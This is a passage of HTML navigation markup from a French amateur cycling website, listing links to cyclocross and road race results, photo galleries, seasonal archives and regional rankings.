                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
